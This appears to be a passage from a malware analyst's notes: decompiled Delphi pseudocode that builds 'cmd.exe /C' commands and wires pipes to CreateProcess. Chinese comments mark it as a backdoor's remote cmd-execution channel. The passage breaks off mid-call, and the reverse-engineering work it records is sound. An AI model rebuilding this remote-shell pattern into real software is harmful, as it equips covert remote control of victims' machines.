 __writefsdword(0, (unsigned int)v8);
((void (__fastcall *)(char *, const wchar_t *))System::__linkproc__ UStrLAsg)(v11, L"cmd.exe /C ");
((void (__fastcall *)(char *, const wchar_t *))System::__linkproc__ UStrLAsg)(v12, L"cmd.exe /C ");
((void (__fastcall *)(void **, const wchar_t *))System::__linkproc__ UStrLAsg)(&v13, L"cmd.exe /C ");
System::__linkproc__ UStrClr(v26);
v19[0] = 12;
v19[2] = -1;
v19[1] = 0;
Winapi::Windows::CreatePipe((Winapi::Windows *)&v25, (unsigned int *)&v24, v19, 0, v8[0]);// 创建用来远程执行Cmd的管道
v7[2] = (_PROCESS_INFORMATION *)&savedregs;
v7[1] = (_PROCESS_INFORMATION *)&loc_6D2E0E;
v7[0] = (_PROCESS_INFORMATION *)NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, (unsigned int)v7);
((void (__fastcall *)(DWORD *, int, _DWORD))System::__linkproc__ FillChar)(&v15.dwX, 68, 0);
v15.dwX = 68;
v15.hStdOutput = (HANDLE)257;
LOWORD(v15.hStdError) = 0;
StdHandle = Winapi::Windows::GetStdHandle((Winapi::Windows *)0xFFFFFFF6, (unsigned int)v7[0]);
v17 = v24;
v18 = v24;
((void (__fastcall *)(int *, int))System::__linkproc__ UStrLAsg)(&v21, v27);
v5[0] = (void *)System::__linkproc__ UStrToPWChar(v21);
System::__linkproc__ UStrCat3((int)&v10, v13, v28);
v3 = (wchar_t *)System::__linkproc__ UStrToPWChar(v10);
Handle = Winapi::Windows::CreateProcess( // 设置管道进程的输入输出